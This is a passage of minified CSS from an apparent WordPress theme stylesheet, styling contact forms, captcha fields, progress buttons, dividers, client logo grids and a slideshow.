li{width:100%!important}.mk-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(1) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(1) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(1) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(1) .client-logo{border-right-style:solid!important;border-left-style:solid!important;border-right-width:1px!important;border-left-width:1px!important}.mk-clients-shortcode.column-style.border-opened_edges .mk-clients-fixed-list:first-of-type .client-logo{border-top-style:solid!important;border-top-width:1px!important}.mk-clients-shortcode.column-style.border-opened_edges .mk-clients-fixed-list:last-of-type .client-logo{border-bottom-style:solid!important;border-bottom-width:1px!important}}button,input,select,textarea{font-family:inherit;font-size:inherit}.contact-captcha-invalid::-webkit-input-placeholder{color:red!important;letter-spacing:0!important}.contact-captcha-invalid:-moz-placeholder,.contact-captcha-invalid::-moz-placeholder{color:red!important;letter-spacing:0!important}.contact-captcha-invalid:-ms-input-placeholder{color:red!important;letter-spacing:0!important}.contact-captcha-valid::-webkit-input-placeholder{color:#008200!important;letter-spacing:0!important}.contact-captcha-valid:-moz-placeholder,.contact-captcha-valid::-moz-placeholder{color:#008200!important;letter-spacing:0!important}.contact-captcha-valid:-ms-input-placeholder{color:#008200!important;letter-spacing:0!important}.mk-contact-form-wrapper{position:relative;margin-bottom:20px}.mk-contact-form-wrapper.classic-style .mk-form-row{position:relative;margin-bottom:10px}.mk-contact-form-wrapper.classic-style .mk-form-row .captcha-image{max-height:40px}.mk-contact-form-wrapper.classic-style .mk-form-row .captcha-change-image{font-size:10px;line-height:1}.mk-contact-form-wrapper.classic-style .mk-form-row i{position:absolute;top:10px;left:10px;color:#909090}.mk-contact-form-wrapper.classic-style .mk-form-row i:before{font-size:20px}.mk-contact-form-wrapper.classic-style .mk-form-row .text-input{padding:10px 10px 10px 45px;width:70%;background-color:#fff;background-image:url(../../images/contact-inputs-bg.png);background-position:left top;background-repeat:repeat-y}.mk-contact-form-wrapper.classic-style .mk-form-row .mk-textarea{padding:10px 10px 10px 45px;width:100%;height:230px;background-color:#fff;background-image:url(../../images/contact-inputs-bg.png);background-position:left top;background-repeat:repeat-y}.mk-contact-form-wrapper.classic-style .mk-form-row button{margin-top:10px;padding:17px 30px 16px;font-weight:700;font-size:12px}.mk-contact-form-wrapper.classic-style .mk-form-row:last-of-type i{color:inherit}.mk-contact-form-wrapper.modern-style .mk-form-row{position:relative;margin-bottom:12px;text-align:center}.mk-contact-form-wrapper.modern-style .mk-form-row .mk-textarea,.mk-contact-form-wrapper.modern-style .mk-form-row .text-input{border:1px solid transparent;font-size:14px;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.mk-contact-form-wrapper.modern-style .mk-form-row .text-input{padding:14px;width:100%;text-align:center}.mk-contact-form-wrapper.modern-style .mk-form-row .mk-textarea{padding:15px;width:100%;height:200px;text-align:center}.mk-contact-form-wrapper.modern-style .mk-form-row .captcha-image{position:absolute;top:0;left:0;max-height:47px}.mk-contact-form-wrapper.modern-style .mk-form-row .captcha-change-image{position:absolute;top:15px;right:10px;text-align:right;font-size:10px;line-height:1}.mk-contact-form-wrapper.modern-style.contact-light .captcha-change-image{color:#969696}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea,.mk-contact-form-wrapper.modern-style.contact-light .text-input{background-color:rgba(255,255,255,.6);color:#252525}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input::-webkit-input-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:-ms-input-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input::-moz-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:focus,.mk-contact-form-wrapper.modern-style.contact-light .text-input:focus{background-color:rgba(0,0,0,.6);color:#fff}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:focus::-webkit-input-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:focus:-ms-input-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:focus::-moz-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-dark .captcha-change-image{color:#969696}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea,.mk-contact-form-wrapper.modern-style.contact-dark .text-input{background-color:rgba(0,0,0,.8);color:#fff}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input::-webkit-input-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:-ms-input-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input::-moz-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:focus,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:focus{background-color:rgba(255,255,255,.6);color:#252525}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:focus::-webkit-input-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:focus:-ms-input-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:focus::-moz-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style .mk-invalid{border:1px solid red!important}.mk-contact-form-wrapper.outline-style .mk-form-row{width:100%;position:relative;text-align:center}.mk-contact-form-wrapper.outline-style .mk-form-row .captcha-block{position:absolute;width:50%;right:0;top:0}.mk-contact-form-wrapper.outline-style .mk-form-row .captcha-block a,.mk-contact-form-wrapper.outline-style .mk-form-row .captcha-block img{display:inline-block;text-align:left;line-height:1;font-size:10px}.mk-contact-form-wrapper.outline-style .mk-form-row .captcha-block a{color:#969696;display:inline-block;padding:17px 0}.mk-contact-form-wrapper.outline-style .mk-form-row .captcha-block img{height:50px;max-width:50%;position:relative;top:-5px}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input{margin:0;font-size:13px;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;outline:0;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;padding:18px}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input::-webkit-input-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:-ms-input-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input::-moz-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:focus::-webkit-input-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:focus:-ms-input-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:focus::-moz-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .text-input.full{width:100%}.mk-contact-form-wrapper.outline-style .mk-form-row .text-input.half{width:50%}.mk-contact-form-wrapper.outline-style .mk-form-row .text-input.two-third{width:33.3333%}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea{width:100%;height:200px;text-align:left}.mk-contact-form-wrapper.outline-style .mk-form-row .contact-outline-submit{width:100%;text-transform:uppercase;letter-spacing:3px;background:0 0;outline:0;padding:18px;font-size:13px;font-weight:700;-webkit-transition:all .15s;-moz-transition:all .15s;-ms-transition:all .15s;-o-transition:all .15s;transition:all .15s}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea,.mk-contact-form-wrapper.outline-style.contact-dark .text-input{color:#222;border:1px solid #333;-webkit-box-shadow:0 0 0 1px #333;-moz-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input::-webkit-input-placeholder{color:rgba(0,0,0,.8)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:-ms-input-placeholder{color:rgba(0,0,0,.8)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input::-moz-placeholder{color:rgba(0,0,0,.8)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:focus,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:focus{background-color:rgba(0,0,0,.1);color:#222}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:focus::-webkit-input-placeholder{color:rgba(0,0,0,.4)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:focus:-ms-input-placeholder{color:rgba(0,0,0,.4)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:focus::-moz-placeholder{color:rgba(0,0,0,.4)}.mk-contact-form-wrapper.outline-style.contact-dark .contact-outline-submit{color:#222;border:1px solid #333;-webkit-box-shadow:0 0 0 1px #333;-moz-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.mk-contact-form-wrapper.outline-style.contact-dark .contact-outline-submit:hover{background:rgba(0,0,0,.3)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-contact-loading,.mk-contact-form-wrapper.outline-style.contact-dark .mk-contact-success{color:#222}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea,.mk-contact-form-wrapper.outline-style.contact-light .text-input{position:relative;color:#fff;border:1px solid #e5e5e5;-webkit-box-shadow:0 0 0 1px #e5e5e5;-moz-box-shadow:0 0 0 1px #e5e5e5;box-shadow:0 0 0 1px #e5e5e5}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input::-webkit-input-placeholder{color:rgba(255,255,255,.7)}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:-ms-input-placeholder{color:rgba(255,255,255,.7)}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input::-moz-placeholder{color:rgba(255,255,255,.7)}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:focus,.mk-contact-form-wrapper.outline-style.contact-light .text-input:focus{background-color:rgba(255,255,255,.1);color:#fff}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:focus::-webkit-input-placeholder{color:rgba(255,255,255,.4)}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:focus:-ms-input-placeholder{color:rgba(255,255,255,.4)}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:focus::-moz-placeholder{color:rgba(255,255,255,.4)}.mk-contact-form-wrapper.outline-style.contact-light .contact-outline-submit{color:#fff;border:1px solid #e5e5e5;-webkit-box-shadow:0 0 0 1px #e5e5e5;-moz-box-shadow:0 0 0 1px #e5e5e5;box-shadow:0 0 0 1px #e5e5e5}.mk-contact-form-wrapper.outline-style.contact-light .contact-outline-submit:hover{background:rgba(255,255,255,.4)}.mk-contact-form-wrapper.outline-style.contact-light .mk-contact-loading,.mk-contact-form-wrapper.outline-style.contact-light .mk-contact-success{color:#fff}.mk-contact-form-wrapper.outline-style .mk-contact-loading{right:15px;bottom:16px;font-size:20px;text-align:center;line-height:1;box-sizing:border-box}.mk-contact-form-wrapper.outline-style .mk-contact-success{right:15px;bottom:20px;width:20px;height:20px;font-size:20px}.mk-contact-form-wrapper.outline-style .mk-invalid{border:1px solid red!important;-webkit-box-shadow:0 0 0 1px red!important;-moz-box-shadow:0 0 0 1px red!important;box-shadow:0 0 0 1px red!important}.mk-contact-form-wrapper.corporate-style .mk-form-row{width:100%;position:relative;text-align:center}.mk-contact-form-wrapper.corporate-style .mk-form-row .captcha-image{max-height:54px;position:absolute;top:4px;right:0;z-index:10}.mk-contact-form-wrapper.corporate-style .mk-form-row .captcha-change-image{font-size:10px;line-height:1;display:block;text-align:right;padding:10px 0}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-form-third{padding:5px;width:33.3333%;display:inline-block}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-form-half{padding:5px;width:50%;display:inline-block}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-form-full{padding:5px}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input{margin:0;font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;outline:0;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;padding:18px;width:100%;position:relative;border:1px solid #f6f6f6}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:-ms-input-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input::-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input::-webkit-input-placeholder{font-size:12px;letter-spacing:2px}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:focus,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:focus{background:red}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:focus::-webkit-input-placeholder{filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:focus:-ms-input-placeholder{filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:focus::-moz-placeholder{filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea{width:100%;height:200px;text-align:left}.mk-contact-form-wrapper.corporate-style .mk-form-row .contact-submit{text-transform:uppercase;outline:0;padding:20px 28px;font-size:12px;font-weight:700;-webkit-transition:all .15s;-moz-transition:all .15s;-ms-transition:all .15s;-o-transition:all .15s;transition:all .15s;border:1px solid #e5e5e5;float:right;margin-right:5px;margin-top:5px}.mk-contact-form-wrapper.corporate-style .mk-form-row .contact-submit i{position:relative;left:15px}.mk-contact-form-wrapper.corporate-style .mk-contact-loading{right:15px;bottom:16px;font-size:20px;text-align:center;line-height:1;box-sizing:border-box}.mk-contact-form-wrapper.corporate-style .mk-contact-success{right:15px;bottom:20px;width:20px;height:20px;font-size:20px}.mk-contact-form-wrapper.corporate-style .state-success{right:30px!important}.mk-contact-form-wrapper.corporate-style .mk-invalid{border:1px solid red!important;-webkit-box-shadow:0 0 0 1px red!important;-moz-box-shadow:0 0 0 1px red!important;box-shadow:0 0 0 1px red!important}.mk-contact-loading{position:absolute;right:0;bottom:20px;display:none;color:#c3c3c3;font-size:16px}.mk-contact-success{position:absolute;right:0;bottom:20px;display:none;width:24px;height:24px;color:#90b64d;font-size:24px}.mk-contactinfo-shortcode{margin-bottom:20px}@media handheld,only screen and (max-width:960px){.mk-contact-form-shortcode .contact-form-spliter{float:none!important;margin-bottom:6px;width:100%!important}.mk-contact-form-shortcode button{display:block;width:100%}}.mk-progress-button{position:relative;display:inline-block;letter-spacing:3px;text-transform:uppercase}.mk-progress-button[disabled],.mk-progress-button[disabled].state-loading{cursor:default}.mk-progress-button .mk-progress-button-content{position:relative;display:block}.mk-progress-button .state-error,.mk-progress-button .state-success{position:absolute;right:10px;top:50%;margin-top:-8px;display:block;width:20px;height:20px;opacity:0}.mk-progress-button.medium .state-error,.mk-progress-button.medium .state-success{right:20px;font-size:14px}.notransition{transition:none!important}.mk-progress-button .mk-progress-inner{position:absolute;left:0;bottom:0;height:5px;width:0;transform-origin:bottom left;-o-transform-origin:bottom left;-ms-transform-origin:bottom left;-moz-transform-origin:bottom left;-webkit-transform-origin:bottom left}.flat-dimension .mk-progress-inner,.mk-contact-button .mk-progress-inner,.outline-btn-dark .mk-progress-inner,.outline-btn-light:hover .mk-progress-inner{background:rgba(0,0,0,.5)}.mk-contact-button:hover .mk-progress-inner,.outline-btn-dark:hover .mk-progress-inner,.outline-btn-light .mk-progress-inner{background:rgba(255,255,255,.5)}.mk-progress-button[data-horizontal] .mk-progress-inner{bottom:0;width:0;height:5px;transition:width .3s,opacity .3s;transform-origin:bottom left;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left}.mk-progress-button[data-vertical] .mk-progress-inner{bottom:0;width:100%;height:0;transition:height .3s,opacity .3s}.mk-progress-button[data-style=move-up]{overflow:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mk-progress-button[data-style=move-up] .mk-progress-button-content{-webkit-transition:-webkit-transform .2s;transition:transform .2s}.mk-progress-button[data-style=move-up] .mk-progress{position:absolute;top:0;left:0;width:100%;height:100%}.mk-progress-button[data-style=move-up].state-loading .mk-progress-button-content{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.wpcf7-form p{margin-bottom:10px!important}.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpcf7-form .wpcf7-textarea{width:80%}@media handheld,only screen and (max-width:767px){.wpcf7-form .wpcf7-email,.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-textarea{width:100%}}div.wpcf7-response-output{position:relative;display:inline-block;margin:0;padding:15px 15px 15px 65px;background-position:15px center;background-repeat:no-repeat;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}div.wpcf7-mail-sent-ok{background-color:#b8f4d0;background-image:url(../../images/box-confirm-icon.png)}div.wpcf7-mail-sent-ng{background-color:#d1eff8;background-image:url(../../images/box-info-icon.png)}div.wpcf7-spam-blocked{background-color:#fac6bf;background-image:url(../../images/box-error-icon.png)}div.wpcf7-validation-errors{background-color:#fbf1c8;background-image:url(../../images/box-warning-icon.png)}span.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{position:absolute;top:7px;right:14px;color:red;font-size:12px}span.wpcf7-not-valid-tip-no-ajax{display:block;color:red;font-size:12px}span.wpcf7-list-item{margin-left:.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{margin-bottom:15px;margin-left:4px;border:none;vertical-align:middle}div.wpcf7 .placeheld{color:#888}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-submit{position:relative;display:inline-block;margin-right:10px;margin-bottom:20px;padding:13px 35px;letter-spacing:1px;outline:0;color:#252525;vertical-align:middle;text-align:center;text-transform:uppercase;font-weight:700;font-size:12px;line-height:100%;cursor:pointer;zoom:1;border:1px solid #252525;background-color:transparent;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;-moz-transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;-ms-transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;-o-transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out}.wpcf7-submit:hover{background-color:#252525;color:#fff}.mk-content-box{overflow:hidden;margin-bottom:20px;border:1px solid #e3e3e3;background-color:#fff}.mk-content-box .content-box-heading{display:block;padding:14px 15px;border-bottom:1px solid #e3e3e3;background-color:#f8f8f8;font-weight:700;font-size:16px}.mk-content-box .content-box-heading p{margin-bottom:0}.mk-content-box .content-box-heading i{font-size:16px;margin-right:6px}.mk-content-box .content-box-content{padding:20px}.mk-content-slideshow-shortcode{margin-bottom:40px;padding-right:20px}.mk-content-slideshow-shortcode .mk-flex-content{padding:30px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mk-content-slideshow-shortcode p{margin-bottom:0}.mk-content-slideshow-shortcode .flex-direction-nav a{width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.mk-content-slideshow-shortcode .flex-direction-nav .flex-next{top:30px;right:0!important;margin:0;border-left-width:11px;border-left-style:solid}.mk-content-slideshow-shortcode .flex-direction-nav .flex-prev{top:30px;right:0!important;margin:14px 0 0;border-right-width:11px;border-right-style:solid;background-position:0 bottom}.visible-dt,.visible-dt-v2,.visible-sm,.visible-tl,.visible-tl-v2{display:none}@media screen and (max-width:765px){.hidden-sm{display:none!important}.visible-sm{display:block!important}}@media only screen and (min-width:768px) and (max-width:1024px){.hidden-tl{display:none!important}.visible-tl{display:block!important}}@media only screen and (min-width:768px) and (max-width:1280px){.hidden-tl-v2{display:none!important}.visible-tl-v2{display:block!important}}@media only screen and (min-width:1224px){.hidden-dt{display:none!important}.visible-dt{display:block!important}}@media only screen and (min-width:1290px){.hidden-dt-v2{display:none!important}.visible-dt-v2{display:block!important}}@media only screen and (min-width:320px) and (max-width:480px){.no-smartphone{display:none!important}}@media only screen and (min-width:768px) and (max-width:1024px){.no-ipad{display:none!important}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.no-iphone{display:none!important}}.mk-blockquote p,.mk-fancy-title p,.mk-mini-callout p,.mk-title-box p,.pricing-offer-grid p{color:inherit!important;font-size:inherit!important;line-height:inherit!important}.mk-divider{display:block}.mk-divider.custom-width.center{margin-right:auto;margin-left:auto;text-align:center}.mk-divider.custom-width.left{text-align:left}.mk-divider.custom-width.right{margin-left:auto;text-align:right}@media handheld,only screen and (max-width:767px){.mk-divider.custom-width.left,.mk-divider.custom-width.right{margin-left:auto;margin-right:auto;text-align:center}}.mk-divider.divider_one_fourth .divider-inner,.mk-divider.divider_one_half .divider-inner,.mk-divider.divider_one_third .divider-inner{display:inline-block}.mk-divider.divider_one_fourth.center,.mk-divider.divider_one_half.center,.mk-divider.divider_one_third.center{text-align:center}.mk-divider.divider_one_fourth.right,.mk-divider.divider_one_half.right,.mk-divider.divider_one_third.right{text-align:right}.mk-divider.divider_one_fourth.left,.mk-divider.divider_one_half.left,.mk-divider.divider_one_third.left{text-align:left}.mk-divider.divider_one_half .divider-inner{width:50%}.mk-divider.divider_one_third .divider-inner{width:33.33%}.mk-divider.divider_one_fourth .divider-inner{width:25%}.mk-divider.double_dot .divider-inner{height:5px;border-top:1px dashed #dadada;border-bottom:1px dashed #dadada}.mk-divider.thick_solid .divider-inner{border-top:2px solid #e5e5e5;border-top:2px solid rgba(0,0,0,.1)}.mk-divider.thin_solid .divider-inner{border-top:1px solid #e5e5e5;border-top:1px solid rgba(0,0,0,.1)}.mk-divider.single_dotted .divider-inner{border-top:1px dashed #dadada}.mk-divider.shadow_line .divider-inner{height:7px}.mk-divider.shadow_line .divider-inner .divider-shadow-left,.mk-divider.shadow_line .divider-inner .divider-shadow-right{display:inline-block;width:50%;height:7px;background-image:url(../../images/shadow-divider.png);background-repeat:no-repeat}.mk-divider.shadow_line .divider-inner .divider-shadow-left{background-position:left center}.mk-divider.shadow_line .divider-inner .divider-shadow-right{background-position:right center}.mk-divider[class*=go_top] .divider-inner{position:relative;height:12px}.mk-divider[class*=go_top] .divider-inner:before{top:6px;left:0;display:block;width:100%;height:1px;background-color:#e5e5e5;background-color:rgba(0,0,0,.1);content:""}.mk-divider[class*=go_top] .divider-inner .divider-go-top{position:absolute;top:-10px;right:0;float:right;padding-left:4px}.mk-divider[class*=go_top] .divider-inner .divider-go-top i{padding-left:6px;vertical-align:top;font-size:16px;color:#ccc}.mk-divider.go_top_thick .divider-inner:before{height:2px}.mk-divider.divider_page_divider{width:100%}.mk-dropcaps{display:inline-block;float:left;margin:5px 8px 0 0;font-weight:700;font-size:20px}.mk-dropcaps.simple-style{margin:5px 0 0;padding:6px 6px 6px 0;color:#666;font-size:50px;line-height:16px}.mk-dropcaps.fancy-style{color:#fff;width:36px;height:36px;line-height:36px;text-align:center}.mk-swipe-slideshow{position:relative;margin-bottom:20px}.mk-swipe-slideshow:hover .swiper-arrows{filter:alpha(opacity=@opacity * 100);-moz-opacity:60;-khtml-opacity:60;opacity:60;opacity:.6}.mk-swipe-slideshow .swiper-arrows{top:50%;width:38px;height:38px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);ms-transform:translate(0,-50%);background-color:rgba(0,0,0,.4);text-align:center;position:absolute;padding:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;color:#fff;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-swipe-slideshow 